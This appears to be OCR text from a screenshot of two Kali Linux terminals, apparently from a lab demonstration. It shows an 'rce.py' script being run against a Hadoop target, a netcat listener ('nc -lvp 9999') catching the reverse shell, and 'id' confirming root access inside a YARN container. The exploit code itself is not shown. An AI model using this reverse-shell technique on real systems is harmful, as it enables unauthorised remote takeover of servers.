 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/tools/hadoop# python3 rce.py
root@kali:~/桌面/tools/hadoop#
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.126.130.
Ncat: Connection from 192.168.126.130:34714.
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
<49035_0002/container_1609159749035_0002_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<49035_0002/container_1609159749035_0002_01_000001#